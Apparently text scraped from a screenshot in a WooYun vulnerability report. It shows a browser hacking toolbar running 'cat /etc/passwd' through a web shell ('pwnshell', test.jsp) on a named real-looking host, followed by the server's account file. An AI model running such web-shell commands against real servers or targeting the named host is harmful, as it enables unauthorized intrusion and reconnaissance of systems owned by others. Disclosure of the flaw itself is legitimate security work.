 pwnshell - an interactive...
entrepreneur.juhangye.com/jhy/test.jsp
Bing <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://entrepreneur.juhangye.com/jhy/test.jsp
Split URL
Execute
Enable Post data
Enable Referrer
Executing: cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
www.wooyun.org